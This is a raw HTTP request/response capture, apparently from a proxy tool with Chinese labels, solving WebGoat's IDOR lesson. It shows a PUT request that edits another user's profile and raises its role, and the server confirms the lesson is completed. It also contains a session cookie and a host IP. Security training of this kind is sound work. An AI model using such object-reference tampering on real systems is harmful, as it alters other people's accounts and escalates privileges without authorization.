 请求
Raw 参数 头 Hex
PUT /WebGoat/IDOR/profile/%7BuserId%7D HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=XdS9JMrwsG-uGMes_U1pNIZv_t9DzGfexxDnfCMq
Content-Length: 82
{"role":1,"color":"red","size":"large","name":"Buffalo Boll","userId":2342388}
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 21 Jul 2022 07:38:13 GMT
{
"lessonCompleted" : true,
"feedback" : "Well done, you have modified someone else's profile (as displayed below)",
"output" : "{role=1, color=red, size=null, name=null, userId=null}",
"assignment" : "IDOREditOtherProfiile",
"attemptWasMade" : true
}